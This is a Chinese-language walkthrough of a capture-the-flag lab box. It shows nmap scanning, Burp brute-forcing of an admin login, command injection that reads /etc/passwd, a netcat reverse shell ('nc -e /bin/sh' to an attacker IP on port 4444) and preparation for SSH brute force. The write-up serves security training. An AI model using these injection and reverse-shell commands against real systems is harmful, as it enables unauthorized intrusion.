

一、信息收集

1.nmap扫描

┌──(root💀kali)-[~/routing]

└─# nmap -sS -A 192.168.103.194/24

发现开放了22、80端口



┌──(root💀kali)-[~/routing]

└─# nmap --script=vuln -p22,80 192.168.103.194

--script=vuln 是nmap中script模块,用来检测是否有漏洞利用的

没有发现什么看到出来,可以利用的漏洞



查看一下网站内核信息啥的,但是也没有发现什么,所以searchsploit模块就用不了了

┌──(root💀kali)-[~/routing]

└─# whatweb -v http://192.168.103.194





2.web页面

打开80端口

这里提示了,账号是admin



可以利用burp爆破,因为目前还没有发现什么有关密码的信息

导入密码字典,字典位置/usr/share/john/password.lst

爆破结束:

用户名:admin 密码:happy



3.登录







输入账号和密码,登录进去之后,然后点击command



然后,点击run,抓包



二、漏洞利用

1.反弹shell



更改输入的命令:radio=cat+/etc/passwd&submit=Run

点击Go,发现有三个普通用户:charles、jim、sam(/bin/sh权限)

输入命令:

radio=nc+-e+/bin/sh+192.168.103.129+4444&submit=Run



然后点击send发送,反弹shell成功

2.ssh爆破

发现三个账户,把他们加入user.txt中

charles

jim

sam

剩下的就是挨个进入到用户目录中,进行信息收集

jim目录下,有个密码字典

old-passwords.bak,可以尝试利用这个进行ssh爆破



